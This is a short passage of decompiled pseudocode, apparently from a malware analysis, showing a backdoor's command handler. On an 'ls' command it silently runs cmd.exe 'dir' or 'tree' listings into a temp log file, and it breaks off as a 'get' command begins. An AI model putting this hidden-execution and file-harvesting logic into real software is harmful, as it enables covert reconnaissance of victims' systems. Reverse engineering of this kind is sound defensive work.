 v14 = wcscmp((const unsigned __int16 *)&v107, L"ls");
if ( v14 )
v14 = -(v14 < 0) | 1;
if ( !v14 )
{
swprintf_401820(&Filename, L"%s%s", &str_LocalDBtmp_484270, L"output.log");// "C:\Users\pppp\AppData\Local\Temp\LocalDBtmp\output.log"
swprintf_401820(&v98, L"%s%s", &str_LocalDBtmp_484270, L"output");// "C:\Users\pppp\AppData\Local\Temp\LocalDBtmp\output"
v15 = wcscmp(&v108, L"None");
if ( v15 )
v15 = -(v15 < 0) | 1;
if ( v15 )
{
v16 = wcscmp(&v108, L"-v");
if ( v16 )
v16 = -(v16 < 0) | 1;
if ( v16 )
swprintf_401820(&v93, L"%s%s%s%s%s", L"/u /c dir \"", &v108, L"\" > \"", &Filename, L"\"\r\n");
else
swprintf_401820(&v93, L"%s%s%s%s%s", L"/u /c dir /s \"", &WideCharStr, L"\" > \"", &Filename, L"\"\r\n");
}
else
{
swprintf_401820(&v93, L"%s%s%s", L"/u /c tree /f /a > ", &Filename, L"\r\n");
}
memset(&v81, 0, 0x3Cu);
v81.cbSize = 60;
v81.lpVerb = L"open";
v81.lpParameters = &v93;
v81.lpFile = L"cmd.exe";
v81.lpDirectory = L"C:\\";
v81.fMask = 1088;
v81.nShow = 0;
ShellExecuteExW(&v81);
v6(v81.hProcess, -1);
goto LABEL_37;
}
v18 = wcscmp((const unsigned __int16 *)&v107, L"get");
if ( v18 )
v18 = -(v18 < 0) | 1;
if ( !v18 )